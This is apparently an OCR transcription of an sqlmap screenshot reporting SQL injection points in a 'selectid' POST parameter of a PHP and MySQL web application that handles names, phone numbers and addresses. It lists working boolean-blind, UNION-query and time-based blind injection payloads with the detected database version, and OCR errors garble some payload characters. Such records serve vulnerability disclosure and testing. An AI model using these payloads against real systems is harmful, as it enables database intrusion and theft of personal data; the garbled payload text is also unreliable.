 sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: POST
Parameter: selectid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=modify&selectid=3819 AND 5487=5487&modifyflag=0&name=&mobile=&
el=&province=&city=&address=&postcode=
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: act=modify&selectid=-2459 UNION ALL SELECT NULL,NULL,NULL,NULL,NUL
,CONCAT(0x3a73636d3a,0x48626c656c6a6d7a5a49,0x3a6566723a),NULL,NULL,NULL,NULL,N
LL#&modifyflag=0&name=&mobile=&tel=&province=&city=&address=&postcode=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=modify&selectid=3819 AND SLEEP(5)&modifyflag=0&name=&mobile=&t
l=&province=&city=&address=&postcode=
---
[19:23:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.25
back-end DBMS: MySQL 5.0.11